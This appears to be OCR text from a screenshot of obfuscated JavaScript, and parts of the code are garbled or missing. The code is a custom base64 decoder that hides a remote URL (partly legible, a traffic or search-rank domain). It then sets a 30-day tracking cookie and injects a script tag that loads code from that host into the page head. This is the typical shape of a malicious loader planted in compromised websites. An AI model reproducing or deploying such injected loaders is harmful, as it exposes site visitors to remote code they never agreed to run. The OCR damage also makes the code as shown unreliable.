
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();